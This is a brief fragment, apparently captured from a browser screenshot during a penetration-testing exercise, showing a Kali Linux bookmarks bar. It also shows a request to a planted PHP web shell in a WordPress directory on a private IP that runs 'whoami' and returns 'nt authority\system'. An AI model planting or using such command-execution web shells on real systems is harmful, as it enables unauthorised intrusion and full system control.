 https://172.16.123.7/wordpress/1.php?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
nt authority\system